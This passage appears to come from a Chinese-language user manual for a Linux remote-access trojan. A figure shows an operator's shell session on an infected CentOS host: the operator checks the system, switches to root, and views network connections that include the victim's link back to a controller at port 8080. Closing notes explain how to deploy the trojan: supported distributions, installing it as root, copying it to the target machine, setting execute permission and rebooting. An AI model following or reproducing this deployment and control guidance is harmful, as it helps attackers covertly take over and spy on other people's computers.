 3、执行 shell 命令
[ID: 1][IP: 192.168.8.135][Host: localhost.localdomain]
sh-4.2# uname -a
Linux localhost.localdomain 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 18 16:35:1
9 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
sh-4.2# su
[root@localhost user]# ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  Videos
[root@localhost user]#
[root@localhost user]# netstat -ano
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
Timer
tcp        0      0 0.0.0.0:111             0.0.0.0:*               LISTEN
off (0.00/0/0)
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
off (0.00/0/0)
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN
off (0.00/0/0)
tcp        0      0 127.0.0.1:25            0.0.0.0:*               LISTEN
off (0.00/0/0)
tcp        0    182 192.168.8.135:39698     192.168.8.159:8080      ESTABLISHED
on (0.22/0/0)
tcp6       0      0 :::111                  :::*                    LISTEN
off (0.00/0/0)
tcp6       0      0 :::22                   :::*                    LISTEN
图7.12：执行 shell 命令
第8章 注意事项
1、 目前支持 x64：Centos 5、6、7 ；ubuntu 14、16、18，含 centos 5.xxx、6.xxx、7.xxx；
2、 需使用 root 权限安装；
3、 木马程序拷贝到目标机器（linux 环境），若没有执行权限，需要用户加执行权限；
4、 安装完成后，需重启后生效（后面会优化）；
页 17